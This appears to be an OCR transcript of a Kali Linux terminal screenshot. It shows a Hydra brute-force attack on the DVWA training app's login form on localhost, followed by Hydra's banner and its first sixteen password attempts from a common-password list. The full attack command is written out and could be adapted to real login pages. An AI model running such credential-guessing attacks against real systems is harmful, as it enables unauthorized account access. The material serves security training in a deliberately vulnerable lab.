 Activities Terminal Nov 13 10:41
alienmak@kali: ~
(alienmak㉿kali)-[~]
$ hydra -L /home/alienmak/Downloads/username.txt -P /home/alienmak/Downloads/pass.txt 127.0.0.1 -V http-post-form "/DVWA/vulnera
bilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect."
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-13 10:40:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8471584 login tries (l:902/p:9392), ~529474 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username an
d/or password incorrect.
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "123456" - 1 of 8471584 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "12345" - 2 of 8471584 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "123456789" - 3 of 8471584 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "password" - 4 of 8471584 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "iloveyou" - 5 of 8471584 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "princess" - 6 of 8471584 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "1234567" - 7 of 8471584 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "rockyou" - 8 of 8471584 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "12345678" - 9 of 8471584 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "abc123" - 10 of 8471584 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "nicole" - 11 of 8471584 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "daniel" - 12 of 8471584 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "babygirl" - 13 of 8471584 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "monkey" - 14 of 8471584 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "lovely" - 15 of 8471584 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "3d" - pass "jessica" - 16 of 8471584 [child 15] (0/0)